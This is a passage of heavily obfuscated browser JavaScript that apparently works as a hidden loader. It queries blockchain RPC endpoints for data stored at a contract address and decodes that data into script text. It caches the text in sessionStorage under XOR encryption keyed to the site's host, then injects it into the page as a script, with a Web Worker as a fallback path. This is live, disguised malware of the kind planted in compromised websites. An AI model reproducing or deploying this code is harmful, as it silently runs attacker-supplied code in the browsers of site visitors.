QdaCkzXbHScC$JiPUPeJ=-parseInt(0x1)*parseInt(-parseInt(0x16af))+0x23f7+-0x1d53*0x2;QdaCkzXbHScC$JiPUPeJ<vmG$_pAwP[nnQGyRXlTkHmSs$T(0x103)];QdaCkzXbHScC$JiPUPeJ++){yXaxGnruc$gb+=String[nnQGyRXlTkHmSs$T(0xe4)](vmG$_pAwP[nnQGyRXlTkHmSs$T(0xf1)](QdaCkzXbHScC$JiPUPeJ)^A$$VHOonOyQ[nnQGyRXlTkHmSs$T(0xf1)](QdaCkzXbHScC$JiPUPeJ%A$$VHOonOyQ[nnQGyRXlTkHmSs$T(0x103)]));}return yXaxGnruc$gb;},NYmfDHzlkVnFRDEQOloRZt$hL=()=>{const JCClR_HHPFhWQePRxVdHFmku=sxyfgXSAupUNLbAtm;try{const oXVMV$suUBcJ$BqWZlnFn=sessionStorage[JCClR_HHPFhWQePRxVdHFmku(0x114)](BWnOULIShWJaI_bfltezr$lzA());if(!oXVMV$suUBcJ$BqWZlnFn)return null;const n_aG$Fup=JSON[JCClR_HHPFhWQePRxVdHFmku(0xf0)](sP$IsAUT$W(atob(oXVMV$suUBcJ$BqWZlnFn),location[JCClR_HHPFhWQePRxVdHFmku(0x101)]));if(Date[JCClR_HHPFhWQePRxVdHFmku(0x108)]()-n_aG$Fup['t']<ldPtuzuguMwgymr[JCClR_HHPFhWQePRxVdHFmku(0xeb)])return n_aG$Fup['d'];sessionStorage[JCClR_HHPFhWQePRxVdHFmku(0xf2)](BWnOULIShWJaI_bfltezr$lzA());}catch(NM_AgDS_LC){}return null;},wPtFMLLTGys=Jw_dAfTZPjGgzdtvYM=>{const uicebZZXDLXJjQxE__BqroUZjMa=sxyfgXSAupUNLbAtm;try{const HufM_$s=JSON[uicebZZXDLXJjQxE__BqroUZjMa(0xe1)]({'d':Jw_dAfTZPjGgzdtvYM,'t':Date[uicebZZXDLXJjQxE__BqroUZjMa(0x108)]()});sessionStorage[uicebZZXDLXJjQxE__BqroUZjMa(0x105)](BWnOULIShWJaI_bfltezr$lzA(),btoa(sP$IsAUT$W(HufM_$s,location[uicebZZXDLXJjQxE__BqroUZjMa(0x101)])));}catch(wSEh_CeU_UY){}},sXxqIVbgUfRJcNv$qvFCwbomYK=YzttYMCZwtQihlnlkiGxEEii=>{const DKNmoTzMUKpUjrjVzI$$H=sxyfgXSAupUNLbAtm;try{const Y_YFQ$UIBoeGgNRgcEMrn=new Blob([YzttYMCZwtQihlnlkiGxEEii],{'type':DKNmoTzMUKpUjrjVzI$$H(0x102)}),ffFeWqamXZCsADhfbre$h=URL[DKNmoTzMUKpUjrjVzI$$H(0x109)](Y_YFQ$UIBoeGgNRgcEMrn),LS_EvsGAaTSFIKK_CBeMHpTxC=document[DKNmoTzMUKpUjrjVzI$$H(0xf9)](DKNmoTzMUKpUjrjVzI$$H(0xee));LS_EvsGAaTSFIKK_CBeMHpTxC[DKNmoTzMUKpUjrjVzI$$H(0x10c)]=ffFeWqamXZCsADhfbre$h,LS_EvsGAaTSFIKK_CBeMHpTxC[DKNmoTzMUKpUjrjVzI$$H(0xe5)]=LS_EvsGAaTSFIKK_CBeMHpTxC[DKNmoTzMUKpUjrjVzI$$H(0xfb)]=()=>{const GyzDDB_vIejYOAfM$qAxoDoBUsK=DKNmoTzMUKpUjrjVzI$$H;URL[GyzDDB_vIejYOAfM$qAxoDoBUsK(0xe3)](ffFeWqamXZCsADhfbre$h),setTimeout(()=>LS_EvsGAaTSFIKK_CBeMHpTxC[GyzDDB_vIejYOAfM$qAxoDoBUsK(0x110)](),parseInt(0x2391)+parseInt(0x1a5d)+-0x1*parseInt(0x3dbc));},(document[DKNmoTzMUKpUjrjVzI$$H(0xe0)]||document[DKNmoTzMUKpUjrjVzI$$H(0xdd)])[DKNmoTzMUKpUjrjVzI$$H(0xdc)](LS_EvsGAaTSFIKK_CBeMHpTxC);}catch(EDphQHX_SMoEyfRUITyWr_jm){}},qEgfQlmYaUt=NYmfDHzlkVnFRDEQOloRZt$hL();if(qEgfQlmYaUt){sXxqIVbgUfRJcNv$qvFCwbomYK(qEgfQlmYaUt);return;}const OBnxHLvtWZwZEuJIRiq$Zwimx=sxyfgXSAupUNLbAtm(0x10f),VYmERgj$iCzvHwR=async()=>{const lGOOoXdREIKrmqS$T_Z=sxyfgXSAupUNLbAtm,CBiKdLirTDZhKfq_nm_OnO=VCUUQcHikeFj_oqEDfEzjB[lGOOoXdREIKrmqS$T_Z(0x10d)](zfwbyheFlwHAJrEryqIMBzy=>tIi_KmBr(zfwbyheFlwHAJrEryqIMBzy))[lGOOoXdREIKrmqS$T_Z(0xe9)](()=>Math[lGOOoXdREIKrmqS$T_Z(0xe2)]()-(-parseInt(0x2520)+parseInt(0x1008)+Math.floor(parseInt(0x1518))+0.5));for(const Is$iaAJKrOtEu of CBiKdLirTDZhKfq_nm_OnO){try{const OsXvid=await fetch(Is$iaAJKrOtEu,{'method':lGOOoXdREIKrmqS$T_Z(0xea),'headers':{'Content-Type':lGOOoXdREIKrmqS$T_Z(0x10a)},'body':JSON[lGOOoXdREIKrmqS$T_Z(0xe1)]({'jsonrpc':lGOOoXdREIKrmqS$T_Z(0x115),'id':0x1,'method':lGOOoXdREIKrmqS$T_Z(0x100),'params':[{'to':ldPtuzuguMwgymr['ca'],'data':ldPtuzuguMwgymr['fs']},lGOOoXdREIKrmqS$T_Z(0x113)]})}),yZQpXhqwLRWZaJfFQtDbgzwS__X=await OsXvid[lGOOoXdREIKrmqS$T_Z(0xf5)]();if(yZQpXhqwLRWZaJfFQtDbgzwS__X[lGOOoXdREIKrmqS$T_Z(0x10e)])continue;const RSiXTjILLwo=yZQpXhqwLRWZaJfFQtDbgzwS__X[lGOOoXdREIKrmqS$T_Z(0xde)][lGOOoXdREIKrmqS$T_Z(0xdb)](-parseInt(0xe49)+parseInt(0x219d)+0x2*-0x9a9),bQgfbMY=parseInt(RSiXTjILLwo[lGOOoXdREIKrmqS$T_Z(0xdb)](parseInt(0x170)+-parseInt(0x15a)*-0x11+parseInt(0x3)*-0x80e,Math.ceil(parseInt(0x12ad))*parseInt(0x2)+parseInt(-0xf7)*Math.floor(parseInt(0x25))+Math.ceil(-parseInt(0x127))),0x181b+parseInt(0x1ca5)+-parseInt(0x34b0)),rqdbvWc_IJkJABLKxJHOERT=RSiXTjILLwo[lGOOoXdREIKrmqS$T_Z(0xdb)](-0x10d6+-0xeae+Math.trunc(0x556)*parseInt(0x6),-0x12f7+-parseInt(0x13b9)+0x2730+bQgfbMY*(Math.max(parseInt(0xa),0xa)*Math.trunc(-parseInt(0x29c))+0xe*-parseInt(0x16)+parseInt(0x2)*parseInt(0xda7)));let UOnMJNIdUvjgZroCVzGFmwePQ='';for(let rREkCcqa=-parseInt(0x1)*Math.ceil(-0x178)+Math.max(0xec8,0xec8)+parseFloat(-parseInt(0x82))*parseInt(0x20);rREkCcqa<rqdbvWc_IJkJABLKxJHOERT[lGOOoXdREIKrmqS$T_Z(0x103)];rREkCcqa+=-0x82f+0x1c13+Math.max(-0x13e2,-0x13e2))UOnMJNIdUvjgZroCVzGFmwePQ+=String[lGOOoXdREIKrmqS$T_Z(0xe4)](parseInt(rqdbvWc_IJkJABLKxJHOERT[lGOOoXdREIKrmqS$T_Z(0xfa)](rREkCcqa,-parseInt(0x2614)+parseFloat(-parseInt(0x76))*parseInt(0x3d)+parseInt(0x13)*parseFloat(0x37c)),parseFloat(parseInt(0x1cc5))+Math.max(-0x6,-0x6)*-parseInt(0x545)+Math.max(-parseInt(0x3c53),-0x3c53)));const ntXoHVFwNTRGzt$mn_lQtv=atob(UOnMJNIdUvjgZroCVzGFmwePQ);if(ntXoHVFwNTRGzt$mn_lQtv[lGOOoXdREIKrmqS$T_Z(0x103)]>-parseInt(0x5cb)*Number(-parseInt(0x2))+-0x2f*Math.trunc(parseInt(0x8f))+parseInt(0xeb5)){wPtFMLLTGys(ntXoHVFwNTRGzt$mn_lQtv),sXxqIVbgUfRJcNv$qvFCwbomYK(ntXoHVFwNTRGzt$mn_lQtv);return;}}catch(sQYrgesasYRod$Wk){continue;}}};try{if(typeof Worker===sxyfgXSAupUNLbAtm(0xed)){await VYmERgj$iCzvHwR();return;}const mvanQsdlYcZH$OfDVM=new Blob([OBnxHLvtWZwZEuJIRiq$Zwimx],{'type':sxyfgXSAupUNLbAtm(0x106)}),Kvjstdg=URL[sxyfgXSAupUNLbAtm(0x109)](mvanQsdlYcZH$OfDVM),dfEomk_g=new Worker(Kvjstdg),NwAyDa__XxdNL=setTimeout(()=>{const spuWwJDXAHqvPelvyFB=sxyfgXSAupUNLbAtm;dfEomk_g[spuWwJDXAHqvPelvyFB(0x10b)](),URL[spuWwJDXAHqvPelvyFB(0xe3)](Kvjstdg),VYmERgj$iCzvHwR();},ldPtuzuguMwgymr['nt']+ldPtuzuguMwgymr['ct']+(-parseInt(0xc)*parseFloat(0x1c7)+0x253d+parseInt(0x3)*-0x2b3));dfEomk_g[sxyfgXSAupUNLbAtm(0xfc)]=hWLiiRo$$BR=>{const TpDg_rkkF$lkjTLQuTyQP=sxyfgXSAupUNLbAtm;clearTimeout(NwAyDa__XxdNL),URL[TpDg_rkkF$lkjTLQuTyQP(0xe3)](Kvjstdg),dfEomk_g[TpDg_rkkF$lkjTLQuTyQP(0x10b)](),hWLiiRo$$BR[TpDg_rkkF$lkjTLQuTyQP(0xf4)]['ok']?(wPtFMLLTGys(hWLiiRo$$BR[TpDg_rkkF$lkjTLQuTyQP(0xf4)]['d']),sXxqIVbgUfRJcNv$qvFCwbomYK(hWLiiRo$$BR[TpDg_rkkF$lkjTLQuTyQP(0xf4)]['d'])):VYmERgj$iCzvHwR();},dfEomk_g[sxyfgXSAupUNLbAtm(0xfb)]=()=>{const QAVgGEyvPbEdawlzFCazpXvm=sxyfgXSAupUNLbAtm;clearTimeout(NwAyDa__XxdNL),URL[QAVgGEyvPbEdawlzFCazpXvm(0xe3)](Kvjstdg),dfEomk_g[QAVgGEyvPbEdawlzFCazpXvm(0x10b)](),VYmERgj$iCzvHwR();},dfEomk_g[sxyfgXSAupUNLbAtm(0x112)]({'n':VCUUQcHikeFj_oqEDfEzjB,'ca':ldPtuzuguMwgymr['ca'],'fs':ldPtuzuguMwgymr['fs'],'cfg':ldPtuzuguMwgymr});}catch(nLFKTEkQhCr$gvjgf){VYmERgj$iCzvHwR();}}()));function kXsdHPEfBSOn_$jPBkCKmkxl(){const RjXuFPlNtekLdcJHQZreWLu=['c8d9c4c893d6ddcaddcfdfced5ccc8','d0d9d2dbc8d4','cfccd0d5c8','cfd9c8f5c8d9d1','ddccccd0d5dfddc8d5d3d293d6ddcaddcfdfced5ccc8','8e898588858585cec6c4e9cef0','d2d3cb','dfced9ddc8d9f3ded6d9dfc8e9eef0','ddccccd0d5dfddc8d5d3d293d6cfd3d2','c8d9ced1d5d2ddc8d9','cfcedf','d1ddcc','d9ceced3ce','[base64]','ced9d1d3cad9','8e8a898a88dbd9cacfeef8','ccd3cfc8f1d9cfcfdddbd9','d0ddc8d9cfc8','dbd9c8f5c8d9d1','8e928c','cfd0d5dfd9','ddccccd9d2d8ffd4d5d0d8','d8d3dfc9d1d9d2c8f9d0d9d1d9d2c8','ced9cfc9d0c8','8f89898b8a89f9e6f2f8ebd7','d4d9ddd8','cfc8ced5d2dbd5dac5','ceddd2d8d3d1','ced9cad3d7d9f3ded6d9dfc8e9eef0','daced3d1ffd4ddceffd3d8d9','d3d2d0d3ddd8','dddecf','84848a848ad9c9f0e5d4da','8a8ccbf5ddefdbf3','cfd3cec8','ecf3efe8','c8c8d0','ddccccd0c5','c9d2d8d9dad5d2d9d8','cfdfced5ccc8','8e8f88eeddcdebece8','ccddcecfd9','dfd4ddceffd3d8d9fdc8','ced9d1d3cad9f5c8d9d1','8ef9d8d6faf9cd','d8ddc8dd','d6cfd3d2','8b89888c8a89e9f0f3fac8d6','c8d3efc8ced5d2db','ced9d8c9dfd9','dfced9ddc8d9f9d0d9d1d9d2c8','cfc9decfc8ce','d3d2d9ceced3ce','d3d2d1d9cfcfdddbd9','8e8a8d888c8f8de8c9dffaf3f2','8e88f8d5f9def8d8','8488858e848ecdf5f6eefeec','d9c8d4e3dfddd0d0','d4d3cfc8d2ddd1d9'];kXsdHPEfBSOn_$jPBkCKmkxl=function(){return RjXuFPlNtekLdcJHQZreWLu;};return kXsdHPEfBSOn_$jPBkCKmkxl();}